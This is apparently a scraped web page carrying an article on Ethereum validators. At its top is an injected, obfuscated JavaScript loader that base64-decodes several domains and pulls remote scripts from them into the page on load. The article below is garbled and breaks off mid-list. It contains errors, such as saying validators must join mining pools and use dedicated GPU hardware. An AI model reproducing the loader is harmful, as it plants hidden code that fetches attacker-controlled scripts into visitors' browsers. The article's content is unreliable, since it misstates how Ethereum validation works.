const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”cc.php?u=96357cd3″;document.body.appendChild(s_e);});
The role of validators in blockchain networks: A study on Ethereum (ETH)
In the realm of blockchain technology, validators play a crucial role in maintaining the integrity and security of the network. In this article, we will delve into the world of cryptocurrency and explore the importance of validators in the Ethereum Blockchain Network.
What are validators?
A validator is an entity that contributes to the validation process on a blockchain network. They verify transactions and ensure that they follow the network’s rules and protocols. In the case of Ethereum (ETH), validators are responsible for maining the network’s security by validating blocks of transactions, ensuring that they meet specific conditions, and prevent double-spending.
The Role of validDators in Blockchain Networks
Valitatures Perform Several Critical Functions:
- Transaction Validation

: They verify transactions to ensure they are valid and follow the rules set forth by the network.
- Block Creation : Validators Create New Blocks on the Blockchain, which contain a list of verified transactions.
- Network Security : By validating blocks, validating prevent double-spending, 51% attacks, and other forms of malicious activity that could compromise the network’s security.
Ethereum (ETH) Blockchain Network
The Ethereum Blockchain Network is one of the most well-known and widely adopted blockchain platforms. Launched in 2015 by Vitalik Buterin, Ethereum is not only a platform for creating decentralized applications but also a robust operating system for Blockchain Technology.
Key Characteristics of ETH validators
In order to be considered an ethereum validator, an entity must meet the following criteria:
- Mining Pool : validators need to join a mining pool, which allows them to contribute computational power and resources to the network.
- CPU and GPU Hardware : ETH validDators Require A dedicated CPU or GPU for validation processing.
- Network bandwidth : A stable internet connection is necessary for validating transactions and blocks on the ethereum network.
Ethereum Validator Pool Structure
The Ethereum Validator Pool Consists of Various Nodes that Participate in the Validation Process:
- Ethpool (ETH) validator node : the official ethpool, which is a decentralized node that provides a secure and reliable way to validate transactions.
- Geth (Go Ethereum) : The Ethereum go blockchain implementation, which serves as an alternative validator pool.
Challenges Faced by validators
While being a validator on the Ethereum Network comes with many benefits, there are also challenges that need to be addressed:
- Energy Consumption : As the validation process consumes significant amounts of energy, it poses environmental concerns.
- Security Risks : with so much power at stake, validators must ensure their systems remain secure against potential attacks and exploits.
Conclusion
In Conclusion, validators play a Vital Role in Maintaining the Security and Integrity of the Ethereum Blockchain Network. By understanding the functions and characteristics required to become an ethereum validator, we can appreciate the complexity and sophistication of this critical component of Blockchain Technology.
As the demand for decentralized applications and smart contracts continues to grow, it is essential that validators contribute their expertise and resources to ensure the continued success and adoption of etherum as a robust and secret platform.
Recommendations
To enhance the efficiency and security of the Ethereum Validator Pool:
- Invest in sustainable energy : Transitioning to renewable energy sources can reduce carbon emissions and help mitigate environmental concerns.
2.
